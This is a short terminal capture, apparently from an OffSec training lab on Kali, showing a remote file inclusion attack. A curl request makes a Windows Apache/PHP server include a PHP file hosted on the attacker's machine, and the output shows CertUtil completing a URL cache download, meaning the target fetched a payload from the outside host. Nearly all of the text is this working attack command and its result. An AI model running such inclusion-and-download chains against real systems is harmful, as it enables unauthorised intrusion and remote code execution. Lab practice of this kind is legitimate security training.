 ┌──(kali㉿kali)-[~/offsec-labs/TEMP-publish]
└─$ curl -i http://192.168.212.53:4443/site/index.php?page=http://192.168.45.195/step1.php
HTTP/1.1 200 OK
Date: Mon, 05 Feb 2024 15:56:46 GMT
Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
X-Powered-By: PHP/7.4.6
Content-Length: 94
Content-Type: text/html; charset=UTF-8

****  Online  ****
  0000  ...
  1c00
CertUtil: -URLCache command completed successfully.